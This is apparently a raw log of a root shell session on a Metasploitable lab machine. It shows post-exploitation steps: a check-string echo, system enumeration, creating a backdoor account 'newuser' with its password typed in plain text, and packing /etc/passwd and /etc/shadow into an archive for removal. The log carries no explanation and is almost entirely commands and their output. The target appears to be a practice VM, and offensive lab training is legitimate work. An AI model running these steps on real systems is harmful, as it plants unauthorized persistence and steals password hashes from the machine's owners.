 id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo KAKSoVtXxY7SStzs
KAKSoVtXxY7SStzs
uname -a
Linux metasploitable 2.6.24-16-server #1 SMP Thu Apr 10 13:58:00 UTC 2008 i686 GNU/Linux
whoami
root
adduser newuser
Adding user `newuser' ...
Adding new group `newuser' (1004) ...
Adding new user `newuser' (1004) with group `newuser' ...
The home directory `/home/newuser' already exists.  Not copying from `/etc/skel'.
Enter new UNIX password: anewuser
Retype new UNIX password: anewuser
passwd: password updated successfully
Changing the user information for newuser
Enter the new value, or press ENTER for the default
Full Name []:
Room Number []:
Work Phone []:
Home Phone []:
Other []:
y
Is the information correct? [y/N] y
sh: line 7: y: command not found
cd /home/newuser
tar czvf user.tgz /etc/passwd /etc/shadow
tar: Removing leading `/' from member names
/etc/passwd
/etc/shadow
ls
test.sh
user.tgz
ls -l
total 8